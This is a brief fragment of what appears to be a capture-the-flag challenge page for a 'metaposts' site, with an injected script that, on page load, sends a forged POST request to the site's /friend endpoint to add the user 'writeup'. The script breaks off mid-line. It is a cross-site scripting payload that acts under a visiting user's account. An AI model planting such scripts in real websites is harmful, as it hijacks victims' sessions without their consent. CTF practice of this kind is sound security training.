 you have none :(
metaposts
<script>
window.onload = function(){
var sendURL = "https://metaverse.lac.tf
/friend";
var content = "username=writeup";
var Ajax=null;
Ajax = new XMLHttpRequest();
Ajax.open("POST",sendURL,true);
Ajax.setRequestHeader("Content-Type",
new metapost
metapost list: